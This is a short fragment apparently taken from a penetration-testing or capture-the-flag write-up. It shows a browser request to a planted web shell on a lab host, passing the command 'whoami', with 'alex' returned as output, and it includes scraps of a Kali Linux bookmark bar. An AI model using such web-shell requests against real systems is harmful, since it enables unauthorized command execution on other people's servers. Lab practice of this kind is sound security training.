 10.10.11.191/webshell.php?cm
10.10.11.191/webshell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
alex